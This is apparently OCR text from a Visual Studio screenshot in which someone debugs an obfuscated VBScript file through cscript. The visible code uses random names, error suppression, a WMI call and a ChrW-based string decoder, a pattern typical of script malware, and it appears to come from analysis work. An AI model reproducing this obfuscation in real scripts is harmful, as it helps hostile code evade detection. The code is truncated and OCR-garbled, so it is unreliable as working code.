 File Edit View Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+;) Solution1 Sign in
Attach... ADMIN
NDD4761485462852...90_formatted.vbs
Server Explorer
Toolbox
1
2 FuNctiOn getDriveSizeTotal(strComputer, drvLetter)
3 On Error Resume neXT
4 sEt objWMIService=GEtobjeCT(BpZbeGV(Array(g9,e8,o2,n3,i2,n3,u5,b2,l5,s4,s4)) & strComputer & BpZb
5 strTemp=strComputer
6 iF Err.Number TheN
7 getDriveSizeTotal=BpZbeGV(Array(f2))
8 Err.Clear
9 ELSE
10 On Error Goto 0
11 sEt colItems=objWMIService.ExecQuery(BpZbeGV(Array(t6,p,k3,p,b9,u5,a3,a2,a3,o5,r3,h6,n3,a3,l1,e8,
12 For Each objItem In colItems
13 iF UCase(objItem.Name)=UCase(drvLetter) TheN
14 getDriveSizeTotal=objItem.Size
15 enD iF
16 neXT
17 enD iF
18 enD FuNctiOn
19
20 FuNctiOn yfVGkDCP(NBnSjQW, Arguments())
21 DiM iIolIxQu
22 yfVGkDCP=NBnSjQW
23 For iIolIxQu=ubOuNd(Arguments) To 0 Step -1
24 yfVGkDCP=Replace(yfVGkDCP, BpZbeGV(Array(d5)) & iIolIxQu & BpZbeGV(Array(z4)), Arguments(iIolIxQu
25 neXT
26 enD FuNctiOn
27
28 FuNctiOn jcMMcab( FWfBkrWa, oLdLRsZfZ )
29 if not FWfBkrWa then
30 Err.Raise vbObjectError+99999, , oLdLRsZfZ
31 end if
32 enD FuNctiOn
33
34
35 FuNctiOn BpZbeGV(COSAfUFXr)
36 BymaDpfjX=0
37 IWunXHm=""
38 DO WHile BymaDpfjX =< ubOuNd(COSAfUFXr)
39 IWunXHm=IWunXHm+ChrW(COSAfUFXr(BymaDpfjX)-143)
100 % No issues found
Source
External Tools
Menu contents:
Create &GUID
CScript Debug
Add
Delete
Move Up
Move Down
Title: CScript Debug
Command: C:\Windows\System32\cscript.exe ...
Arguments: //nologo //X $(ItemPath)
Initial directory: $(ItemDir)
Use Output window Prompt for arguments
Treat output as Unicode Close on exit
OK Cancel Apply
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Solution1' (0 projects)
Solution Explorer Team Explorer
Ready Ln 933 Col 13 Ch 13 INS Add to Source Control
9:25 PM
10/10/2019